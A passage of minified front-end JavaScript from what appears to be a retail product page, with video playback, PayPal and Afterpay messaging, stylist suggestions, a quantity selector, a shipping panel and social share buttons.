i=Hr(Rr.options,t);return!(!i.vhs.experimentalUseMMS&&!L("avc1.4d400d,mp4a.40.2",!1))&&Ed.canPlayType(e.type,i)},handleSource(e,t,i={}){const s=Hr(Rr.options,i);return t.vhs=new wd(e,t,s),t.vhs.xhr=Ho(),t.vhs.setupXhrHooks_(),t.vhs.src(e.src,e.type),t.vhs},canPlayType(e,t){const i=B(e);if(!i)return"";const s=Ed.getOverrideNative(t);return!hd.supportsTypeNatively(i)||s?"maybe":""},getOverrideNative(e={}){const{vhs:t={}}=e,i=!(Rr.browser.IS_ANY_SAFARI||Rr.browser.IS_IOS),{overrideNative:s=i}=t;return s}};L("avc1.4d400d,mp4a.40.2",!0)&&Rr.getTech("Html5").registerSourceHandler(Ed,0),Rr.VhsHandler=wd,Rr.VhsSourceHandler=Ed,Rr.Vhs=hd,Rr.use||Rr.registerComponent("Vhs",hd),Rr.options.vhs=Rr.options.vhs||{},Rr.getPlugin&&Rr.getPlugin("reloadSourceOnError")||Rr.registerPlugin("reloadSourceOnError",dd);const Cd=e=>{const t=n().useRef(null),i=n().useRef(null),{options:s,onReady:a}=e;return n().useEffect((()=>{if(i.current){const e=i.current;e.autoplay(s.autoplay),e.src(s.sources)}else{const e=document.createElement("video-js");t.current.appendChild(e);const n=i.current=Rr(e,s,(()=>{Rr.log("player is ready"),a&&a(n)}))}}),[s,t]),n().useEffect((()=>{const e=i.current;return()=>{e&&!e.isDisposed()&&(e.dispose(),i.current=null)}}),[i]),n().createElement("div",{"data-vjs-player":!0,className:"video-player-container",ref:t})};function Id(e){let{poster:t,src:i,onShow:a}=e;const r={preload:!0,autoplay:!0,controls:!1,loop:!0,muted:!0,poster:t,posterImage:!1,fluid:!0,playsinline:!0,responsive:!0,controlBar:!1,loadingSpinner:!1,sources:[{src:i,type:"video/mp4"}]};return(0,s.useEffect)((()=>{a&&a()}),[]),n().createElement("figure",{className:"main-img-wrapper",id:"main-img-wrapper"},n().createElement(Cd,{options:r}))}const Ad=n().memo(Id)},86917:(e,t,i)=>{"use strict";i.d(t,{A:()=>V});i(98992),i(3949),i(62953);var s=i(79998),n=i.n(s),a=i(90741);class r extends n().Component{render(){return n().createElement("div",{className:"espotWrapper",id:"horizontalDescriptionEspot"},n().createElement("div",{className:"overlay"}),n().createElement(a.A,{innerHTML:this.props.contentData.ES_Horizontal_Description,espotname:"ES_Horizontal_Description"}))}}const o=r;var l,c,d,u=i(24146);!function(e){e.INITIAL="initial",e.PENDING="pending",e.REJECTED="rejected",e.RESOLVED="resolved"}(l||(l={})),function(e){e.LOADING_STATUS="setLoadingStatus",e.RESET_OPTIONS="resetOptions",e.SET_BRAINTREE_INSTANCE="braintreeInstance"}(c||(c={})),function(e){e.NUMBER="number",e.CVV="cvv",e.EXPIRATION_DATE="expirationDate",e.EXPIRATION_MONTH="expirationMonth",e.EXPIRATION_YEAR="expirationYear",e.POSTAL_CODE="postalCode"}(d||(d={}));var h="data-react-paypal-script-id",p="data-sdk-integration-source",m="react-paypal-js",g="data-namespace",f="Failed to load the PayPal JS SDK script.",y="3.84.0",v=("https://js.braintreegateway.com/web/".concat(y,"/js/client.min.js"),"https://js.braintreegateway.com/web/".concat(y,"/js/paypal-checkout.min.js"),"paypal"),b="usePayPalScriptReducer must be used within a PayPalScriptProvider",_=function(){return _=Object.assign||function(e){for(var t,i=1,s=arguments.length;i<s;i++)for(var n in t=arguments[i])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},_.apply(this,arguments)};function T(e,t){var i={};for(var s in e)Object.prototype.hasOwnProperty.call(e,s)&&t.indexOf(s)<0&&(i[s]=e[s]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var n=0;for(s=Object.getOwnPropertySymbols(e);n<s.length;n++)t.indexOf(s[n])<0&&Object.prototype.propertyIsEnumerable.call(e,s[n])&&(i[s[n]]=e[s[n]])}return i}function S(e,t,i){if(i||2===arguments.length)for(var s,n=0,a=t.length;n<a;n++)!s&&n in t||(s||(s=Array.prototype.slice.call(t,0,n)),s[n]=t[n]);return e.concat(s||Array.prototype.slice.call(t))}function w(e){return void 0===e&&(e=v),window[e]}function E(e){var t=e.reactComponentName,i=e.sdkComponentKey,s=e.sdkRequestedComponents,n=void 0===s?"":s,a=e.sdkDataNamespace,r=void 0===a?v:a,o=i.charAt(0).toUpperCase().concat(i.substring(1)),l="Unable to render <".concat(t," /> because window.").concat(r,".").concat(o," is undefined.");if(!n.includes(i)){var c=[n,i].filter(Boolean).join();l+="\nTo fix the issue, add '".concat(i,"' to the list of components passed to the parent PayPalScriptProvider:")+"\n`<PayPalScriptProvider options={{ components: '".concat(c,"'}}>`.")}return l}function C(e){return"react-paypal-js-".concat(function(e){for(var t="",i=0;i<e.length;i++){var s=e[i].charCodeAt(0)*i;e[i+1]&&(s+=e[i+1].charCodeAt(0)*(i-1)),t+=String.fromCharCode(97+Math.abs(s)%26)}return t}(JSON.stringify(e)))}function I(e,t){var i;switch(t.type){case c.LOADING_STATUS:return _(_({},e),{loadingStatus:t.value});case c.RESET_OPTIONS:return function(e){var t=self.document.querySelector("script[".concat(h,'="').concat(e,'"]'));(null===t||void 0===t?void 0:t.parentNode)&&t.parentNode.removeChild(t)}(e.options[h]),delete t.value[h],_(_({},e),{loadingStatus:l.PENDING,options:_(_({},t.value),(i={},i[h]="".concat(C(t.value)),i[p]=m,i))});case c.SET_BRAINTREE_INSTANCE:return _(_({},e),{braintreePayPalCheckoutInstance:t.value});default:return e}}var A=(0,s.createContext)(null);function k(e){if("function"===typeof(null===e||void 0===e?void 0:e.dispatch)&&0!==e.dispatch.length)return e;throw new Error(b)}function x(){var e=k((0,s.useContext)(A));return[_(_({},e),{isInitial:e.loadingStatus===l.INITIAL,isPending:e.loadingStatus===l.PENDING,isResolved:e.loadingStatus===l.RESOLVED,isRejected:e.loadingStatus===l.REJECTED}),e.dispatch]}(0,s.createContext)({});var D=function(e){var t=e.className,i=void 0===t?"":t,a=e.disabled,r=void 0!==a&&a,o=e.children,l=e.forceReRender,c=void 0===l?[]:l,d=T(e,["className","disabled","children","forceReRender"]),u=r?{opacity:.38}:{},h="".concat(i," ").concat(r?"paypal-buttons-disabled":"").trim(),p=(0,s.useRef)(null),m=(0,s.useRef)(null),f=x()[0],y=f.isResolved,v=f.options,b=(0,s.useState)(null),C=b[0],I=b[1],A=(0,s.useState)(!0),k=A[0],P=A[1],N=(0,s.useState)(null)[1];function O(){null!==m.current&&m.current.close().catch((function(){}))}return(0,s.useEffect)((function(){if(!1===y)return O;var e=w(v[g]);if(void 0===e||void 0===e.Buttons)return N((function(){throw new Error(E({reactComponentName:D.displayName,sdkComponentKey:"buttons",sdkRequestedComponents:v.components,sdkDataNamespace:v[g]}))})),O;try{m.current=e.Buttons(_(_({},d),{onInit:function(e,t){I(t),"function"===typeof d.onInit&&d.onInit(e,t)}}))}catch(t){return N((function(){throw new Error("Failed to render <PayPalButtons /> component. Failed to initialize:  ".concat(t))}))}return!1===m.current.isEligible()?(P(!1),O):p.current?(m.current.render(p.current).catch((function(e){null!==p.current&&0!==p.current.children.length&&N((function(){throw new Error("Failed to render <PayPalButtons /> component. ".concat(e))}))})),O):O}),S(S([y],c,!0),[d.fundingSource],!1)),(0,s.useEffect)((function(){null!==C&&(!0===r?C.disable().catch((function(){})):C.enable().catch((function(){})))}),[r,C]),n().createElement(n().Fragment,null,k?n().createElement("div",{ref:p,style:u,className:h}):o)};function P(e){var t="https://www.paypal.com/sdk/js";e.sdkBaseURL&&(t=e.sdkBaseURL,delete e.sdkBaseURL),function(e){var t=e["merchant-id"],i=e["data-merchant-id"],s="",n="";Array.isArray(t)?t.length>1?(s="*",n=t.toString()):s=t.toString():"string"===typeof t&&t.length>0?s=t:"string"===typeof i&&i.length>0&&(s="*",n=i);e["merchant-id"]=s,e["data-merchant-id"]=n}(e);var i=Object.keys(e).filter((function(t){return"undefined"!==typeof e[t]&&null!==e[t]&&""!==e[t]})).reduce((function(t,i){var s=e[i].toString();return"data-"===i.substring(0,5)?t.dataAttributes[i]=s:t.queryParams[i]=s,t}),{queryParams:{},dataAttributes:{}}),s=i.queryParams,n=i.dataAttributes;return{url:"".concat(t,"?").concat(N(s)),dataAttributes:n}}function N(e){var t="";return Object.keys(e).forEach((function(i){0!==t.length&&(t+="&"),t+=i+"="+e[i]})),t}function O(e,t){void 0===t&&(t={});var i=document.createElement("script");return i.src=e,Object.keys(t).forEach((function(e){i.setAttribute(e,t[e]),"data-csp-nonce"===e&&i.setAttribute("nonce",t["data-csp-nonce"])})),i}function L(e,t){if(void 0===t&&(t=F()),U(e,t),"undefined"===typeof document)return t.resolve(null);var i=P(e),s=i.url,n=i.dataAttributes,a=n["data-namespace"]||"paypal",r=R(a);return function(e,t){var i=document.querySelector('script[src="'.concat(e,'"]'));if(null===i)return null;var s=O(e,t),n=i.cloneNode();if(delete n.dataset.uidAuto,Object.keys(n.dataset).length!==Object.keys(s.dataset).length)return null;var a=!0;return Object.keys(n.dataset).forEach((function(e){n.dataset[e]!==s.dataset[e]&&(a=!1)})),a?i:null}(s,n)&&r?t.resolve(r):M({url:s,attributes:n},t).then((function(){var e=R(a);if(e)return e;throw new Error("The window.".concat(a," global variable is not available."))}))}function M(e,t){void 0===t&&(t=F()),U(e,t);var i=e.url,s=e.attributes;if("string"!==typeof i||0===i.length)throw new Error("Invalid url.");if("undefined"!==typeof s&&"object"!==typeof s)throw new Error("Expected attributes to be an object.");return new t((function(e,t){if("undefined"===typeof document)return e();!function(e){var t=e.url,i=e.attributes,s=e.onSuccess,n=e.onError,a=O(t,i);a.onerror=n,a.onload=s,document.head.insertBefore(a,document.head.firstElementChild)}({url:i,attributes:s,onSuccess:function(){return e()},onError:function(){var e=new Error('The script "'.concat(i,'" failed to load.'));return window.fetch?fetch(i).then((function(i){return 200===i.status&&t(e),i.text()})).then((function(e){var i=function(e){var t=e.split("/* Original Error:")[1];return t?t.replace(/\n/g,"").replace("*/","").trim():e}(e);t(new Error(i))})).catch((function(e){t(e)})):t(e)}})}))}function F(){if("undefined"===typeof Promise)throw new Error("Promise is undefined. To resolve the issue, use a Promise polyfill.");return Promise}function R(e){return window[e]}function U(e,t){if("object"!==typeof e||null===e)throw new Error("Expected an options object.");if("undefined"!==typeof t&&"function"!==typeof t)throw new Error("Expected PromisePonyfill to be a function.")}D.displayName="PayPalButtons";var B=function(e){var t=e.className,i=void 0===t?"":t,a=e.children,r=T(e,["className","children"]),o=x()[0],l=o.isResolved,c=o.options,d=(0,s.useRef)(null),u=(0,s.useState)(!0),h=u[0],p=u[1],m=(0,s.useState)(null)[1];return(0,s.useEffect)((function(){if(!1!==l){var e=w(c[g]);if(void 0===e||void 0===e.Marks)return m((function(){throw new Error(E({reactComponentName:B.displayName,sdkComponentKey:"marks",sdkRequestedComponents:c.components,sdkDataNamespace:c[g]}))}));!function(e){var t=d.current;if(!t||!e.isEligible())return p(!1);t.firstChild&&t.removeChild(t.firstChild),e.render(t).catch((function(e){null!==t&&0!==t.children.length&&m((function(){throw new Error("Failed to render <PayPalMarks /> component. ".concat(e))}))}))}(e.Marks(_({},r)))}}),[l,r.fundingSource]),n().createElement(n().Fragment,null,h?n().createElement("div",{ref:d,className:i}):a)};B.displayName="PayPalMarks";var j=function(e){var t=e.className,i=void 0===t?"":t,a=e.forceReRender,r=void 0===a?[]:a,o=T(e,["className","forceReRender"]),l=x()[0],c=l.isResolved,d=l.options,u=(0,s.useRef)(null),h=(0,s.useRef)(null),p=(0,s.useState)(null)[1];return(0,s.useEffect)((function(){if(!1!==c){var e=w(d[g]);if(void 0===e||void 0===e.Messages)return p((function(){throw new Error(E({reactComponentName:j.displayName,sdkComponentKey:"messages",sdkRequestedComponents:d.components,sdkDataNamespace:d[g]}))}));h.current=e.Messages(_({},o)),h.current.render(u.current).catch((function(e){null!==u.current&&0!==u.current.children.length&&p((function(){throw new Error("Failed to render <PayPalMessages /> component. ".concat(e))}))}))}}),S([c],r,!0)),n().createElement("div",{ref:u,className:i})};j.displayName="PayPalMessages";var q=function(e){var t,i=e.options,a=void 0===i?{"client-id":"test"}:i,r=e.children,o=e.deferLoading,d=void 0!==o&&o,u=(0,s.useReducer)(I,{options:_(_({},a),(t={},t[h]="".concat(C(a)),t[p]=m,t)),loadingStatus:d?l.INITIAL:l.PENDING}),g=u[0],y=u[1];return(0,s.useEffect)((function(){if(!1===d&&g.loadingStatus===l.INITIAL)return y({type:c.LOADING_STATUS,value:l.PENDING});if(g.loadingStatus===l.PENDING){var e=!0;return L(g.options).then((function(){e&&y({type:c.LOADING_STATUS,value:l.RESOLVED})})).catch((function(t){console.error("".concat(f," ").concat(t)),e&&y({type:c.LOADING_STATUS,value:l.REJECTED})})),function(){e=!1}}}),[g.options,d,g.loadingStatus]),n().createElement(A.Provider,{value:_(_({},g),{dispatch:y})},r)};const V=function(e){const[t,i]=(0,s.useState)(!0),a={layout:"text",logo:{type:"inline",position:"right"},text:{color:"monochrome",size:"16"}};return(0,s.useEffect)((()=>{setTimeout((()=>{document.querySelectorAll("afterpay-placement").forEach((e=>{if(null!==e&&null!==e.shadowRoot){var t=document.createElement("style");if(t.setAttribute("id","afterpayStyles"),t.innerHTML=".afterpay-main-text{ margin-right: 4px !important;} .afterpay-logo.brand-afterpay, .afterpay-logo.brand-afterpay svg{ width: 88px !important;} .afterpay-logo.brand-afterpay{ margin: 0 !important;} .cashappafterpay-modal-link-wrapper{ display: inline-block !important;} .afterpay-logo-link{ white-space: unset;}",null!==e.shadowRoot){if(e.shadowRoot.querySelector(".afterpay-main-text")&&e.shadowRoot.querySelector(".afterpay-main-text").innerText.indexOf("or")>-1){var i=e.shadowRoot.querySelector(".afterpay-main-text").innerText.slice(3);e.shadowRoot.querySelector(".afterpay-main-text").innerText=i}e.shadowRoot.querySelector(".afterpay-link").innerHTML="Learn More",e.shadowRoot.querySelector(".afterpay-link").style.textDecoration="underline";var s=e.shadowRoot.getElementById("afterpayStyles");"undefined"!==typeof s&&null!==s||e.shadowRoot.appendChild(t)}}})),document.querySelectorAll(".overlay").forEach((function(e){e.classList.remove("overlay")})),i(!1)}),1e3)})),n().createElement(n().Fragment,null,1==e.isBundle?"":n().createElement("div",{className:t?"skeleton product-misc hide-when-international":"product-misc hide-when-international"},!1===e.showHorizonatalEspot?"":n().createElement(o,{contentData:e.contentData}),null==e.isQuickView&&!e.previewItem&&!(e.contentData&&e.contentData.pricing&&"0968"==e.contentData.pricing.dept)&&(""==e.contentData.unavailableMessage||"undefined"==typeof e.contentData.unavailableMessage)&&Number(e.contentData.pricing.offerPriceMax.split(",").join(""))<=1500&&n().createElement("div",{className:e.passedAppFunctions.wasParms.afterpayMaxOrderAmt?"pp-messaging no-afterpay":"pp-messaging"},e.passedAppFunctions.wasParms.payPalClientId?n().createElement(q,{options:{"client-id":e.passedAppFunctions.wasParms.payPalClientId,components:"messages"}},n().createElement(j,{style:a,forceReRender:[a],amount:e.contentData.pricing.offerPriceMax.split(",").join("")})):"",e.contentData.pricing&&Number(e.contentData.pricing.offerPriceMax.split(",").join(""))<=Number(e.passedAppFunctions.wasParms.afterpayMaxOrderAmt)&&n().createElement("p",{className:"BundleDisplay"==t?"hide-p":""},"or")),null==e.isQuickView&&!e.previewItem&&(""==e.contentData.unavailableMessage||"undefined"==typeof e.contentData.unavailableMessage)&&n().createElement(u.A,{pricing:e.contentData.pricing,passedAppFunctions:e.passedAppFunctions})))}},82370:(e,t,i)=>{"use strict";i.d(t,{A:()=>l});i(81454);var s=i(79998),n=i.n(s),a=i(57375),r=i(71083);class o extends n().Component{constructor(e){super(e),this.state={}}populateCurrentOSSAccessories(){var e,t=this.props.selectedMainImg;if(this.state.OSSView&&this.state.OSSView.accessories)for(var i=0;i<this.state.OSSView.accessories.length;i++){var s=this.state.OSSView.accessories[i];s.dil_oss_product_image_name==t&&(e=s.dil_oss_accessories)}return e}UNSAFE_componentWillReceiveProps(e){this.props.contentData.productId!=e.contentData.productId&&this.fetchOSS(e.contentData.productId,e.contentData.dept,e.contentData.mic)}render(){var e=this.state.OSSView&&this.populateCurrentOSSAccessories();this.props.passedFunctions.setCurrentOSSAccessories(e);return"tablet"!=this.props.passedAppFunctions.siteFormat&&"mobile"!=this.props.passedAppFunctions.siteFormat||2.5,n().createElement(n().Fragment,null,this.state.OSSView&&e?n().createElement("div",{className:"our-stylist-suggests "+(this.state.OSSView&&e&&e.length>2?"has-multi":""),role:"region","aria-label":"Complete Your Look"},n().createElement("h2",{className:"relative"},n().createElement("span",{className:"our-stylist-suggests-title"},"Complete Your Look")),e.map(((t,i)=>n().createElement("div",{className:"item cylImageContainer",key:t.dil_oss_acc_fullImage},n().createElement(a.Link,{to:{pathname:`/p/${t.dil_oss_acc_keyword}/${t.dil_oss_acc_catentry_id}`,state:{qv:!0,extraQVProps:{OSS:e}}}},n().createElement("img",{src:`//dimg.dillards.com/is/image/DillardsZoom/nav/${t.dil_oss_acc_keyword}/${t.dil_oss_acc_fullImage}.jpg`,alt:t.dil_oss_acc_name,height:"196",width:"169"})),n().createElement(a.Link,{className:"btn btn-secondary btn-block",to:{pathname:`/p/${t.dil_oss_acc_keyword}/${t.dil_oss_acc_catentry_id}`,state:{qv:!0,extraQVProps:{OSS:e}}}},"Quick View"))))):"")}componentDidMount(){this.fetchOSS()}fetchOSS(e,t,i){if("true"==this.props.passedAppFunctions.wasParms.displayOurStylistSuggests){var s={method:"get",url:`/data/oss?catentryId=${e||this.props.contentData.productId}&dept=${t||this.props.contentData.dept}&mic=${i||this.props.contentData.mic}`};(0,r.A)(s).then((e=>{var t,i={};try{i="object"==typeof e.data.contentData?e.data.contentData:JSON.parse(e.data.contentData),t=!0}catch(s){}t&&this.setState({OSSView:i})}))}}}const l=o},8386:(e,t,i)=>{"use strict";i.d(t,{Q:()=>r});i(16280),i(62953);var s=i(79998),n=i.n(s);function a(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class r extends n().Component{constructor(){var e;super(...arguments),e=this,a(this,"quantityBlur",(e=>{""==e.target.getAttribute("value")&&(this.props.isProductItem?this.props.forceItemQuantity(e):this.props.forceQuantity())})),a(this,"handleEnterPress",(function(t){let i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];"Enter"===t.key&&(t.preventDefault(),e.props.updateQuantity(t),i&&t.target.blur())}))}render(){return n().createElement("div",{className:"qty-wrapper"},n().createElement("div",{className:"m-b-5"},n().createElement("label",{id:this.props.multipleProds?"Quantity for "+this.props.contentData.itemInfo[this.props.prodIndex].sku:"Quantity__"+this.props.contentData.partNumber,htmlFor:this.props.multipleProds?"Quantity for "+this.props.contentData.itemInfo[this.props.prodIndex].sku:"Quantity__"+this.props.contentData.partNumber,className:"label d-inline"},"Quantity")),n().createElement("div",{className:"quantityInputWrapper"},n().createElement("span",{className:"stepperQtyMinus","data-value":isNaN(parseInt(this.props.quantity,10))?"0":1*this.props.quantity-1,"data-minimum":this.props.minimumQuantity?this.props.minimumQuantity:1,"data-maximum":this.props.maximumQuantity?this.props.maximumQuantity:99,onKeyDown:this.handleEnterPress,onClick:this.props.updateQuantity,role:"button","aria-label":"Subtract 1 item",tabIndex:"0"},"-"),n().createElement("input",{id:this.props.multipleProds?"Quantity for "+this.props.contentData.itemInfo[this.props.prodIndex].sku:"Quantity__"+this.props.contentData.partNumber,onChange:this.props.updateQuantity,onKeyDown:e=>{this.handleEnterPress(e,!0)},onBlur:this.quantityBlur,name:"quantity",className:`inputQuantity form-control ${this.props.className?this.props.className:""}`,type:"tel",maxLength:"2",value:isNaN(parseInt(this.props.quantity,10))?"":parseInt(this.props.quantity,10),"data-minimum":this.props.minimumQuantity?this.props.minimumQuantity:1,"data-maximum":this.props.maximumQuantity?this.props.maximumQuantity:99,"aria-labelledby":this.props.multipleProds?"Quantity for "+this.props.contentData.itemInfo[this.props.prodIndex].sku:"Quantity__"+this.props.contentData.partNumber}),n().createElement("span",{className:"stepperQtyPlus","data-value":isNaN(parseInt(this.props.quantity,10))?"2":1*this.props.quantity+1,"data-minimum":this.props.minimumQuantity?this.props.minimumQuantity:1,"data-maximum":this.props.maximumQuantity?this.props.maximumQuantity:99,onKeyDown:this.handleEnterPress,onClick:this.props.updateQuantity,role:"button","aria-label":"Add 1 item",tabIndex:"0"},"+")))}}},77676:(e,t,i)=>{"use strict";i.d(t,{A:()=>a});var s=i(79998),n=i.n(s);const a=e=>{var t;let{contentData:i}=e;return n().createElement("div",{id:"reviewHeader"},n().createElement("div",{"data-bv-show":"rating_summary","data-bv-product-id":`${null===i||void 0===i?void 0:i.partNumber}-${null===i||void 0===i||null===(t=i.skus[0])||void 0===t?void 0:t.partnumber}`}))}},72414:(e,t,i)=>{"use strict";i.d(t,{Q:()=>r});var s=i(79998),n=i.n(s),a=i(90741);class r extends n().Component{constructor(e){super(e),this.state={},this.state.open=this.props.open,this.toggleOpen=this.toggleOpen.bind(this)}toggleOpen(){this.setState({open:!this.state.open})}render(){return n().createElement("div",{className:"panel product-shipping-wrapper hide-when-international"},n().createElement("button",{onClick:this.toggleOpen,className:"panel-title product-shipping-title","aria-controls":`product-shipping-${this.props.contentData.productId}`,"aria-expanded":this.state.open?"true":"false"},"Shipping and Returns"," ",this.state.open?n().createElement("i",{className:"panel-icon expanded"},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48.84 48.84"},n().createElement("title",null,"plus"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M47.84,23.41H25.47V1a1,1,0,0,0-2,0v22.4H1a1,1,0,0,0,0,2H23.45v22.4a1,1,0,1,0,2,0V25.43H47.84a1,1,0,1,0,0-2Z"}))))):n().createElement("i",{className:"panel-icon"},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48.84 48.84"},n().createElement("title",null,"plus"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M47.84,23.41H25.47V1a1,1,0,0,0-2,0v22.4H1a1,1,0,0,0,0,2H23.45v22.4a1,1,0,1,0,2,0V25.43H47.84a1,1,0,1,0,0-2Z"})))))),this.state.open?n().createElement(a.A,{className:"col-sm-12 product-shipping",innerHTML:this.props.contentData.ES_Shipping_Returns_JSON,espotname:"ES_Shipping_Returns_JSON"}):"")}}},97560:(e,t,i)=>{"use strict";i.d(t,{A:()=>o});i(16280);var s=i(79998),n=i.n(s);function a(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class r extends n().Component{constructor(e){super(e),a(this,"handlePinterestClick",(e=>(window.open(`https://www.pinterest.com/pin/create/button/?url=www.dillards.com/p/${this.props.contentData.productNameForURL}/${this.props.contentData.productId}&media=https://dimg.dillards.com/is/image/DillardsZoom/zoom/${this.props.contentData.productNameForURL}/${this.props.passedFunctions.parentState.selectedMainImg}.jpg&description=${encodeURIComponent(this.props.contentData.originalProductName)}%20%23Dillards`,"pininterest_share","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600"),e.preventDefault(),!1))),a(this,"buildTextHREF",(()=>navigator.userAgent.match(/iPhone|iPad|iPod/i)&&!navigator.userAgent.match(/iPhone OS 7|iPhone OS 8/i)?"sms:&":"sms:?"))}render(){return n().createElement("ul",{className:"social-icons"},n().createElement("li",{className:"share-email",onClick:this.props.passedFunctions.ajaxShareProductModal},n().createElement("span",{className:"sr-only"},"Opens a simulated dialog"),n().createElement("button",{type:"button",className:"btn-tertiary"},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",role:"img","aria-labelledby":"email",viewBox:"0 0 48.49 32.94"},n().createElement("title",null,"email"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("polygon",{points:"46.15 0 2.34 0 24.24 19.67 46.15 0"}),n().createElement("path",{d:"M48.14,1.71l-23,20.68a1.3,1.3,0,0,1-1.74,0L.35,1.71a1.26,1.26,0,0,1-.2-.27A2.22,2.22,0,0,0,0,2.24V30.7a2.24,2.24,0,0,0,2.24,2.24h44a2.24,2.24,0,0,0,2.24-2.24V2.24a2.22,2.22,0,0,0-.15-.79A1.26,1.26,0,0,1,48.14,1.71Z"})))))),n().createElement("li",{className:"share-facebook"},n().createElement("a",{href:`https://www.facebook.com/sharer.php?u=https%3a%2f%2fwww.dillards.com%2fp%2f${this.props.contentData.productNameForURL}%2f${this.props.contentData.productId}&t=Check+this+out+at+dillards.com`,target:"_blank",rel:"noreferrer"},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",role:"img","aria-labelledby":"facebook",viewBox:"0 0 25.23 48.59"},n().createElement("title",null,"facebook"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M16.38,48.59V26.42h7.44l1.11-8.64H16.38V12.27c0-2.5.69-4.2,4.28-4.2h4.57V.34A61.3,61.3,0,0,0,18.57,0C12,0,7.46,4,7.46,11.42v6.37H0v8.64H7.46V48.59h8.92Z"})))))),n().createElement("li",{className:"share-twitter"},n().createElement("a",{href:`https://twitter.com/intent/tweet/?text=Check+this+out%3a&via=dillards&url=https%3a%2f%2fwww.dillards.com%2fp%2f${this.props.contentData.productNameForURL}%2f${this.props.contentData.productId}`,target:"_blank",rel:"noreferrer"},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",role:"img","aria-labelledby":"twitter",viewBox:"0 0 24 24"},n().createElement("title",null,"Twitter/X"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"})))))),n().createElement("li",{className:"share-pinterest"},n().createElement("a",{href:`https://www.pinterest.com/pin/create/button/?url=www.dillards.com/p/${this.props.contentData.productNameForURL}/${this.props.contentData.productId}&media=https://dimg.dillards.com/is/image/DillardsZoom/zoom/${this.props.contentData.productNameForURL}/${this.props.passedFunctions.parentState.selectedMainImg}.jpg&description=${encodeURIComponent(this.props.contentData.originalProductName)}%20%23Dillards`,target:"_blank",onClick:this.handlePinterestClick,rel:"noreferrer"},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",role:"img","aria-labelledby":"pinterest",viewBox:"0 0 37.8 48.59"},n().createElement("title",null,"pinterest"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M16.47.16C8.4,1.06.35,7.6,0,16.93c-.21,5.7,1.41,10,6.83,11.17C9.2,23.95,6.09,23,5.61,20,3.62,7.72,19.8-.67,28.27,7.92c5.86,5.95,2,24.25-7.45,22.35C11.77,28.45,25.25,13.89,18,11c-5.87-2.32-9,7.11-6.21,11.8-1.63,8.06-5.15,15.65-3.72,25.76,4.62-3.35,6.17-9.76,7.45-16.45,2.32,1.41,3.56,2.87,6.52,3.1,10.92.84,17-10.9,15.52-21.73C36.26,3.91,26.67-1,16.47.16Z"})))))),"mobile"!==this.props.siteFormat?n().createElement("li",{className:"share-print"},n().createElement("button",{className:"btn btn-tertiary",role:"button",type:"button",onClick:()=>{window.print()}},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",role:"img","aria-labelledby":"print",viewBox:"0 0 46.42 48.59"},n().createElement("title",null,"print"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M32.61,42.16H22a1.42,1.42,0,0,1,0-2.83H32.61a1.42,1.42,0,1,1,0,2.83Z"}),n().createElement("path",{d:"M32.61,36.5H14.91a1.42,1.42,0,1,1,0-2.83h17.7a1.42,1.42,0,1,1,0,2.83Z"}),n().createElement("path",{d:"M43.49,13H38V0H8.42V13H2.92A2.92,2.92,0,0,0,0,15.88V32.45a2.92,2.92,0,0,0,2.92,2.92H8.42V48.59H38V35.38h5.49a2.92,2.92,0,0,0,2.92-2.92V15.88A2.92,2.92,0,0,0,43.49,13ZM35.17,35.38V45.84H11.25V29.69H35.17Zm0-22.43H11.25V2.83H35.17Zm7.35,5.79a1.24,1.24,0,1,1,1.24-1.24A1.24,1.24,0,0,1,42.52,18.74Z"})))))):"","mobile"==this.props.siteFormat?n().createElement("li",{className:"share-text"},n().createElement("a",{href:`${this.buildTextHREF()}body=https://www.dillards.com/p/${this.props.contentData.productNameForURL}/${this.props.contentData.productId}`},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",role:"img","aria-labelledby":"mobile",viewBox:"0 0 32.66 49.22"},n().createElement("title",null,"mobile"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 